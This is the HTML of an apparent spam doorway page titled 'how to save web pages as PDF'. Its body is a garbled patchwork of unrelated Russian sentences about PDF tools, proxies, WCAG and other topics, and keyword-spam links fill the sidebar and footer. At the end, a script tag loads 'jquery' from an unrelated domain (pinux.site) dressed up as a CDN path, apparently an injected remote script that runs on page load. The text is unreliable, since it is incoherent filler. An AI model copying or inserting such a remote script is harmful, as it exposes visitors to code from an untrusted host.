

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-kak-sohranyat-internet-stranicy-v-pdf.html
body_size: 3440
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сохранять интернет страницы в pdf - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сохранять интернет страницы в pdf</h2>
                            </header>
                            <p>Internet Explorer – это один из самых популярных интернет-браузеров. Чтобы сохранить веб-страницу в формате PDF в программе Internet Explorer, скачайте и установите Универсальный Конвертер Документов. Казалось бы, ответ на вопрос, как сохранить веб-страницу в pdf, давно не актуален. 1. Лучшие сервисы конвертации pdf в Ворд онлайн. Раз уж вы читаете этот текст, значит, подключение к интернету у вас есть. 
Как повернуть страницы в ПДФ файле онлайн или на компьютере с помощью программ и сохранить результат – все это мы рассмотрим в статье на конкретном примере. Редактируем PDF бесплатно. Самый бесплатный способ из тех, которые мне удалось найти — это LibreOffice, по умолчанию поддерживающий открытие, редактирование и сохранение PDF файлов. Если вы видите компьютер не первый день, то наверное догадываетесь, что на сегодняшний день в мире существует очень большое количество всевозможных программ, предназначенных для. Презентация платформы. 7 ноября 2002 года в Редмонде (штат Вашингтон), где расположена штаб-квартира Microsoft, была официально представлена. Версия 9.3.0. Дата выпуска: 28 сентября 2018 г. Новые функции Foxit Reader 9.3.0. При чтении документа с помощью Jaws можно выделять содержимое, которое вы в данный момент читаете. Использование. Чаще всего прокси-серверы применяются для следующих целей: Обеспечение доступа компьютеров локальной сети к сети Интернет. Пункты н), п), р), с) и т) этого закона отличаются от wcag 1.0. Страницы, построенные согласно wcag 1.0 уровня А (то есть удовлетворяющие всем наиболее приоритетным требованиям), также должны отвечать. Новый дизайн, удобная навигация, геолокация терминалов и отделений, высокая скорость. Шаг 1: В Print menu (Меню печати) программы Internet Explorer нажмите Page Setup… (Параметры страницы…). 
Онлайн-редактор pdf Редактируйте pdf-файлы непосредственно в своем веб-браузере. Бесплатная программа PDF Foxit Reader и текущий плагин для чтения и просмотра PDF документов. Обзор программ, позволяющих редактировать pdf бесплатно. Также рассмотрен онлайн сервис. Need a quick and easy way to read PDF files without using Adobe Acrobat? Foxit PDF Reader may be the answer you are looking for. Foxit PDF Reader integrates работа в программе PDFCreator  Если вы видите компьютер не первый день, то наверное. Кубист-мастер - Конвертирует любую вашу картинку в кубический стиль живописи. Настройки. Учётная запись — хранимая в компьютерной системе совокупность данных о пользователе. Презентация платформы. 7 ноября 2002 года в Редмонде (штат Вашингтон), где расположена штаб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-raspisanie-vrachey-10-poliklinika-tomsk.html">Расписание врачей 10 поликлиника томск</a></li>
                                <li><a href="fi94gm-igry-monster-hay-skachat-dlya-android.html">Игры монстер хай скачать для андроид</a></li>
                                <li><a href="fi94gm-gdz-po-angliyskomu-6-klass-afanaseva-2014.html">Гдз по английскому 6 класс афанасьева 2014</a></li>
                                <li><a href="fi94gm-skachat-novyy-albom-butyrka.html">Скачать новый альбом бутырка</a></li>
                                <li><a href="fi94gm-knigi-po-remontu-mobilnyh-telefonov-skachat.html">Книги по ремонту мобильных телефонов скачать</a></li>
                                <li><a href="fi94gm-deni-de-vito-torrent.html">Дени де вито торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>МКБ Интернет-банк - Вход в систему.</li>
<li>Как сохранить веб-страницу в формате PDF - Универсальный.</li>
<li>Онлайн-редактор</li>
<li>Плагин PDF Foxit Reader Plugin для чтения PDF в браузере.</li>
<li>Как редактировать.</li>
<li>Журнал версий Foxit Reader - Best PDF Software.</li>
<li>Как создать pdf файл.</li>
<li>Онлайн редакторы векторной графики.</li>
<li>Учётная запись — Википедия.</li>
<li>Microsoft Tablet PC — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-poezdov-s-ust-kuta-do-krasnoyarska.html">Расписание поездов с усть кута до красноярска</a></li>
                                            <li><a href="fi94gm-talkin-anzhela.html">Талкин анжела</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dekorativnye-sobaki-prezentaciya.html">Декоративные собаки презентация</a></li>
                                            <li><a href="fi94gm-film-s-zhanom-reno-pro-povara.html">Фильм с жаном рено про повара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-boya-chinese.html">Boya chinese</a></li>
                                            <li><a href="fi94gm-shablon-prezentacii-k-dnyu-materi-skachat-besplatno.html">Шаблон презентации к дню матери скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kniga-pohititel-molniy-skachat.html">Книга похититель молний скачать</a></li>
                                            <li><a href="fi94gm-shema-samoletov-boing-767-300.html">Схема самолетов боинг 767 300</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
